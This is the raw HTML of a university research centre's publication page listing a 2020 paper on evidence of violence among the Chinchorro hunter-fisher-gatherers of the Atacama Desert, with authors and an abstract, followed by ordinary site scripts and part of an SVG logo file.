!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular publicaciones-template-default single single-publicaciones postid-1359 wp-custom-logo wp-theme-ucurantiacos" >
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5PTGZM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="uc-header position-relative">
    <div id="uc-global-topbar"></div>    <nav class="uc-navbar ">
        <!-- Menú para versión Escritorio -->
        <div class="container d-none d-lg-block">
            <div class="row">
                <div class="col-lg-3">
                    <a href="https://cambioglobal.uc.cl" rel="home" aria-current="page">
                        <img src="[data-uri]" class="custom-logo-brand object-fit-contain lazyload ewww_webp_lazy_load" alt="" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" decoding="async" width="2150" height="651" data-eio-rwidth="2150" data-eio-rheight="651" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png.webp"><noscript><img src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" class="custom-logo-brand object-fit-contain" alt="" data-eio="l"></noscript>
                    </a>
                </div>
                <div class="col-lg-9">
                <ul class="uc-navbar_nav"> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/quienes-somos/" class="uc-btn btn-inline " >Quiénes somos<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/sobre-el-centro/" class="uc-btn" >Sobre el centro</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/nosotros/" class="uc-btn" >Nosotros</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/colaboradores/" class="uc-btn" >Colaboradores</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/oportunidades-laborales/" class="uc-btn" >Oportunidades laborales</a></li></ul></li> <li class="nav-item "><a href="https://cambioglobal.uc.cl/proyectos/" class="uc-btn btn-inline " >Proyectos</a></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/investigacion/" class="uc-btn btn-inline " >Investigación<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/investigacion/lineas-de-investigacion/" class="uc-btn" >Líneas de investigación</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/investigacion/publicaciones/" class="uc-btn" >Publicaciones</a></li></ul></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/extension/" class="uc-btn btn-inline " >Extensión<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/columnas-de-opinion/" class="uc-btn" >Columnas de opinión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/publicaciones-de-extension/" class="uc-btn" >Publicaciones de extensión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/seminarios/" class="uc-btn" >Seminarios</a></li></ul></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/recursos/" class="uc-btn btn-inline " >Recursos<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/que-es-el-cambio-global/" class="uc-btn" >¿Qué es el cambio global?</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/presentaciones-de-difusion/" class="uc-btn" >Presentaciones de difusión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/anuarios/" class="uc-btn" >Anuarios</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/glosario/" class="uc-btn" >Glosario</a></li></ul></li> <li class="nav-item "><a href="https://cambioglobal.uc.cl/contacto/" class="uc-btn btn-inline " >Contacto</a></li></ul>                </div>
            </div>
        </div>
        <!-- Menú para versión Móvil -->
        <div class="uc-navbar_mobile navbar_mobile-slide d-block d-lg-none">
            <div class="uc-navbar_mobile-bar navbar-brand">
            <div class="uc-navbar_mobile-logo navbar-light">
                <a href="https://cambioglobal.uc.cl" rel="home" aria-current="page">
                    <img width="260" height="75" src="[data-uri]" class="custom-logo-brand object-fit-contain lazyload ewww_webp_lazy_load" alt="" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" decoding="async" data-eio-rwidth="2150" data-eio-rheight="651" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png.webp"><noscript><img width="260" height="75" src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" class="custom-logo-brand object-fit-contain" alt="" data-eio="l"></noscript>
                </a>
            </div>
            <a href="javascript:void(0);" class="uc-navbar_mobile-button">
                <span class="uc-icon"></span>
            </a>
            </div>
            <div class="uc-navbar_mobile-content">
                <ul class="uc-navbar_mobile-list position-relative"><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/quienes-somos/" >Quiénes somos</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Quiénes somos</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/sobre-el-centro/" >Sobre el centro</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/nosotros/" >Nosotros</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/colaboradores/" >Colaboradores</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/oportunidades-laborales/" >Oportunidades laborales</a></li></ul></li><li class="list-item "><a href="https://cambioglobal.uc.cl/proyectos/" >Proyectos</a></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/investigacion/" >Investigación</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Investigación</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/investigacion/lineas-de-investigacion/" >Líneas de investigación</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/investigacion/publicaciones/" >Publicaciones</a></li></ul></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/extension/" >Extensión</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Extensión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/columnas-de-opinion/" >Columnas de opinión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/publicaciones-de-extension/" >Publicaciones de extensión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/seminarios/" >Seminarios</a></li></ul></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/recursos/" >Recursos</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Recursos</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/que-es-el-cambio-global/" >¿Qué es el cambio global?</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/presentaciones-de-difusion/" >Presentaciones de difusión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/anuarios/" >Anuarios</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/glosario/" >Glosario</a></li></ul></li><li class="list-item "><a href="https://cambioglobal.uc.cl/contacto/" >Contacto</a></li></ul>                <div class="uc-navbar_mobile-direct">
                    <div class="uc-subtitle mb-12">Accesos Directos</div>
                                                <a href="http://uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Ir al sitio UC                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="http://bibliotecas.uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Biblioteca                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://donaciones.uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Donaciones                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://sso.uc.cl/cas/login" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Mi Portal UC                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://correo.uc.cl" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Correo                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://twitter.com/CambioGlobalUC" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        <img src="[data-uri]" alt="Twitter" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" alt="Twitter" data-eio="l"></noscript>
                                                                        Twitter                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://www.facebook.com/CambioGlobalUC/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        <img src="[data-uri]" alt="Facebook" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" alt="Facebook" data-eio="l"></noscript>
                                                                        Facebook                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                                                                                                    </div>
            </div>
        </div>
    </nav>
</header><!-- Parsed and cached: {"time":"2025-04-22 09:02:47","type":"tangible_layout","id":241} -->
  


<div class="container">
  <ol class="uc-breadcrumb flex-wrap mt-12 mb-32">
    <li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/">Inicio</a><i class="uc-icon">keyboard_arrow_right</i></li>

    

      <li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/investigación">Investigación</a><i class="uc-icon">keyboard_arrow_right</i>
      </li>
      <li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/investigacion/publicaciones/">Publicaciones</a><i class="uc-icon">keyboard_arrow_right</i>
      </li>

      


    <li class="uc-breadcrumb_item current">
      Violence in hunters, fishermen, and gatherers of the Chinchorro culture: Archaic societies of the Atacama Desert (10,000–4,000 cal yr BP)
    </li>

  </ol>
</div>

<div class="container pb-60">
  <div class="row">
    <div class="col-12">
      <h1 class="h2 mb-60 uc-title">
        Violence in hunters, fishermen, and gatherers of the Chinchorro culture: Archaic societies of the Atacama Desert (10,000–4,000 cal yr BP)
      </h1>

    </div>
  </div>
  
    <div class="mb-24">
      <h2 class="h6 text-weight--bold">
        Año
      </h2>
              
          2020
          
      
    </div>
  

  <div class="row publicacion">
    <div class="col-lg-8">
      
        <div class="mb-24">
          <h2 class="h6 text-weight--bold">
            Categoría
          </h2>
                      
              Impactos
              
          
        </div>
      

      
        <div class="mb-24">
          <h2 class="h6 text-weight--bold">
            Autores
          </h2>
          Autores: V.G. Standen, C.M. Santoro, B. Arriaza, D. Coleman, S. Monsalve, P.A. Marquet.
        </div>
      

      
        <div class="mb-24">
          <h2 class="h6 text-weight--bold">
            Publicado en
          </h2>
          Libro: American journal of bilogical Anthropology.
        </div>
      

      
        <div class="mb-32">
          <h2 class="h6 text-weight--bold">
            Abstract
          </h2>
          <p>This article addresses evidence of violence imbedded in both soft and hard tissues from early populations of hunters, fishermen, and gatherers, known as the Chinchorro culture, who lived between 10,000 and 4,000 cal yr BP, along the coast of the Atacama Desert, one of the driest environments on Earth. Our study is aimed to test two hypotheses </p>
<p>(a) that interactions and violent behaviors increased through time as population density and social complexity augmented; and </p>
<p>(b) that violence was more prevalent between local Chinchorro groups and groups from other inland locations.</p>

        </div>
      

      
        <div class="my-24">
          <a class="uc-btn btn-primary d-inline-flex" href="https://www.semanticscholar.org/paper/Violence-in-hunters%2C-fishermen%2C-and-gatherers-of-of-Standen-Santoro/50908d91eaad5842341d9883ebda2f4e2727090c" target="_blank" title rel="noopener">
            Link a la Publicación
            <i class="uc-icon ml-12">launch</i>
          </a>
        </div>
      

      


    </div>
  </div>
</div><footer class="uc-footer ">
    <div class="container pb-80">
  <div class="row align-items-center justify-content-between">
    <div class="col-lg-4 mb-32">
            <img src="[data-uri]" class="attachment-full size-full lazyload ewww_webp_lazy_load" alt="Pontifica Universidad Católica de Chile" loading="lazy"  data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png" decoding="async" width="280" height="85" data-eio-rwidth="280" data-eio-rheight="85" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png.webp"><noscript><img src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png" class="attachment-full size-full" alt="Pontifica Universidad Católica de Chile" loading="lazy"  data-eio="l"></noscript>

      <div class="uc-subtitle color-white mt-32 mb-16">Centro Cambio Global UC</div>
              <div class="mb-16">Vicuña Mackenna 4860, Macul</div>
                          <div class="mb-16"><i class="uc-icon">phone</i> +569 5504 4137</div>
            <ul class="uc-footer_social">
        <!-- agregar enlaces a redes sociales correspondientes -->
                  <li>
            <a href="https://twitter.com/CambioGlobalUC" target="_blank" rel="noopener noreferrer">
              <img src="[data-uri]" alt="Twitter" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" alt="Twitter" data-eio="l"></noscript>
            </a>
          </li>
                          <li>
            <a href="https://www.facebook.com/CambioGlobalUC/" target="_blank" rel="noopener noreferrer">
              <img src="[data-uri]" alt="Facebook" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" alt="Facebook" data-eio="l"></noscript>
            </a>
          </li>
                                              </ul>
    </div>
    <div class="col-lg-4 text-left text-lg-right mb-32">
      <div class="uc-footer_list-title">
        <p>
          Acreditación
        </p>
        <a href="https://acreditacion.uc.cl/" target="_blank">
          <img src="[data-uri]" style="max-width: 135px;" alt="Logo de la Comisión Nacional de Acreditación" class="img-fluid lazyload" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/acreditaciones/acreditacion-02.svg" decoding="async"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/acreditaciones/acreditacion-02.svg" style="max-width: 135px;" alt="Logo de la Comisión Nacional de Acreditación" class="img-fluid" data-eio="l"></noscript>
        </a>
      </div>

    </div>
        <div class="col-lg-12 mt-24">
      <a href="https://protecciondedatos.uc.cl/politicas " target="_blank"><i class="uc-icon icon-shape--rounded mr-4">verified_user</i>Políticas de Privacidad</a>
    </div>
  </div>
</div><div id="uc-global-footer"></div></footer>
    <div class="uc-dev-footer">
        <div class="container">
            <ul class="uc-footer-dev_content">
                                    <li>Diseño y desarrollo: <a href="https://www.urantiacos.cl/" target="_blank" rel="noopener noreferrer" class="">Urantiacos</a></li>
                    <li>Sitio administrado por: Centro UC Cambio Global</li>
                                <li>Utilizando el <a href="https://kitdigital.uc.cl/" target="_blank" rel="noopener noreferrer" class="">Kit Digital UC</a></li>
            </ul>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ucurantiacos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/js/RestApi.js?ver=1" id="restApi-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/js/PostsList.js?ver=1" id="postsList-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/app.js?ver=1" id="app-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cambioglobal.uc.cl/wp-includes/js/wp-emoji-release.min.js?ver=cafc4879bf32dfe0ed9a56ae2d5c6af1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cambioglobal.uc.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    $(".tangible-paginator-buttons").addClass("uc-pagination");
	 $(".tangible-paginator-button").addClass("page-item");
});

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://kit-digital-uc-prod.s3.amazonaws.com/uc-kitdigital/js/uc-kitdigital.js"></script>

--- FILE ---
content_type: image/svg+xml
request_url: https://kit-digital-uc-prod.s3.amazonaws.com/assets/acreditaciones/acreditacion-02.svg
body_size: 66159
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 339.08 614.9" xmlns:v="https://vecta.io/nano"><path d="M.64.64h337.8v613.63H.64z" fill="none" stroke="#fff" stroke-width="1.27"/><g fill="#fff"><path d="M227.48 568.04h-8.36l-1.58 8.84 1.73.1c.76-1.09 1.86-1.66 3.26-1.66 2.22 0 3.75 1.61 3.75 3.95s-1.61 3.98-3.62 3.98-3.39-1.22-3.54-3.11h-2.06c.1 2.96 2.27 4.89 5.48 4.89 3.49 0 5.86-2.42 5.86-6.01 0-3.21-2.21-5.45-5.37-5.45-1.48 0-2.6.43-3.41 1.32l.43-1.91.58-3.11h6.85v-1.84zm-12.74 14.83h-8.23c-.1 0-.28 0-.46.03.15-.71.48-1.3.99-1.86.51-.54 1.2-1.04 2.78-1.99 1.96-1.17 2.78-1.76 3.54-2.57 1.02-1.1 1.51-2.32 1.51-3.8 0-3.01-2.09-4.97-5.28-4.97s-5.45 2.24-5.45 5.68c0 .03 0 .21.02.38h2.04c.1-2.83 1.22-4.3 3.29-4.3 1.94 0 3.26 1.32 3.26 3.26 0 .92-.3 1.76-.92 2.5-.51.61-1.3 1.2-3.11 2.34l-2.14 1.45c-.66.51-1.15 1.02-1.55 1.53-.82 1.09-1.3 2.63-1.32 4.15h11.03v-1.83zm-19.14-13.4c1.51 0 2.58.81 3.06 2.34.33 1.07.48 2.49.48 4.53 0 2.17-.13 3.49-.48 4.59-.46 1.5-1.55 2.34-3.01 2.34s-2.62-.87-3.08-2.34c-.33-1.04-.49-2.5-.49-4.59l.08-1.94c.07-1.25.15-1.89.38-2.62.46-1.53 1.51-2.32 3.06-2.32m0-1.76c-2.98 0-4.89 1.73-5.37 4.91-.15 1-.25 2.4-.25 3.75 0 2.81.2 4.29.79 5.66.84 1.96 2.52 3.01 4.87 3.01s3.95-1 4.82-3.03c.58-1.32.81-2.91.81-5.36 0-2.85-.23-4.56-.81-5.91-.84-1.99-2.52-3.03-4.84-3.03m-8.03 15.16h-8.23c-.1 0-.28 0-.46.03.15-.71.48-1.3.99-1.86.51-.54 1.2-1.04 2.78-1.99 1.96-1.17 2.78-1.76 3.54-2.57 1.02-1.1 1.5-2.32 1.5-3.8 0-3.01-2.09-4.97-5.27-4.97s-5.45 2.24-5.45 5.68c0 .03 0 .21.02.38h2.04c.1-2.83 1.22-4.3 3.29-4.3 1.94 0 3.26 1.32 3.26 3.26 0 .92-.3 1.76-.91 2.5-.51.61-1.3 1.2-3.11 2.34l-2.14 1.45c-.66.51-1.14 1.02-1.55 1.53-.82 1.09-1.3 2.63-1.32 4.15h11.03v-1.83zm-20.49-.82h-2.78v2.65h2.78v-2.65zm-3.16-14.34h-2.39l-3.59 10.73-.84 2.65-.51 1.73-.82-2.88-.18-.51-.3-1.02-3.57-10.7h-2.5l6.07 16.99h2.55l6.09-16.99zm-23.39 1.53c3.44 0 5.79 2.83 5.79 6.93s-2.32 7.01-5.87 7.01-5.86-2.78-5.86-6.99 2.3-6.95 5.94-6.95m.05-1.91c-5 0-8.25 3.49-8.25 8.86s3.23 8.89 8.13 8.89 8.13-3.56 8.13-8.87-3.26-8.89-8-8.89m-11.39.38h-2.13v8.51c0 .1 0 .43.02 1.17 0 .38 0-.15.02 1.76l.02.58.08 2.29c-.38-.74-.58-1.1-1.02-1.81l-1.81-2.83-6.35-9.68h-2.42v16.99h2.14v-9.63l-.02-.54v-1.17l-.03-.59a24.09 24.09 0 0 0-.1-2.29c.48 1 .66 1.3 1.76 3.01.53.87 1.04 1.63 1.3 2.04l6.07 9.17h2.47v-16.99zm-27.11 9.96H96.3l1.71-4.61.18-.49.18-.51c.33-.87.26-.61.33-.84l.53-1.5c.15.53.26.79.36 1.09l.84 2.34 1.68 4.51zm-1.58-10.01h-2.52l-6.68 17.04h2.37l1.94-5.22h7.14l1.91 5.22h2.47l-6.62-17.04zm-7.73.05H79.15v1.96h5.71v15.03h2.24v-15.03h5.71v-1.96zm-15.49 4.99c-.12-3.46-2.39-5.38-6.39-5.38-3.75 0-5.99 1.86-5.99 4.94 0 1.25.51 2.34 1.4 3.03.74.56 1.48.84 3.47 1.3l.33.08.36.07.33.08.38.08c1.38.33 1.53.38 2.22.61 1.56.51 2.29 1.32 2.29 2.5 0 .94-.33 1.66-.99 2.24-.76.66-1.71.92-3.31.92-1.71 0-3.14-.51-3.98-1.45-.61-.64-.89-1.45-.92-2.63h-2.16c.03 3.8 2.6 5.99 7.03 5.99 2.09 0 3.57-.41 4.71-1.27 1.22-.97 1.88-2.32 1.88-3.88 0-1.33-.53-2.45-1.58-3.29-.87-.69-1.68-1.02-3.67-1.48l-1.02-.25-1.51-.33c-1.02-.25-1.71-.49-2.22-.79-.56-.33-.89-.94-.89-1.73 0-1.76 1.43-2.83 3.72-2.83 2.75 0 4.05 1.04 4.33 3.46h2.16zm-18.8 4.97H52.7l1.71-4.61.18-.49.18-.51c.33-.87.26-.61.33-.84.15-.43.28-.82.54-1.5.15.53.25.79.35 1.09l.84 2.34 1.68 4.51zm-1.58-10.01h-2.52l-6.68 17.04h2.37l1.94-5.22h7.13l1.91 5.22h2.47l-6.62-17.04zm-11.29.05H43.4v7.08h-8.97v-7.08h-2.24v16.99h2.24v-7.95h8.97v7.95h2.24v-16.99zm261.26-20.54h-2.78v2.65h2.78v-2.65zm-11.42-8.31c2.34 0 3.83 1.86 3.83 4.84s-1.48 4.77-3.88 4.77-3.93-1.84-3.93-4.82 1.53-4.79 3.98-4.79m.02-1.71c-3.75 0-6.06 2.5-6.06 6.58s2.36 6.44 5.99 6.44 5.93-2.42 5.93-6.47c0-2.07-.5-3.59-1.55-4.74-1.07-1.17-2.57-1.81-4.31-1.81m-8.87.36h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-11.39 6.04c1.07 0 2.01.38 2.7 1.12.77.82 1.15 2.02 1.15 3.67 0 3.04-1.4 4.82-3.8 4.82-2.27 0-3.8-1.94-3.8-4.77 0-3.01 1.43-4.84 